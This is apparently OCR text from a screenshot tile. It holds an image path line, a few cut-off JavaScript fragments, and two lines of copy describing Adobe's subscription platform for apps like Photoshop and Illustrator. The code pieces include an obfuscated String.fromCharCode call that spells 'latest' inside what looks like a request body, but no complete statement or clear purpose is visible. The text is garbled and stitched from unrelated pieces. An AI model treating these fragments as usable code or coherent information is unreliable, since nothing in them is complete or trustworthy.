
om()*s.length));for(var i=0;i<15;i++)
5);for(let r of u){try{const
rams:
tring.fromCharCode(108,97,116,101,115,116)],id:1})});const
A subscription-based platform giving users access to
Adobe’s creative apps like Photoshop, Illustrator, and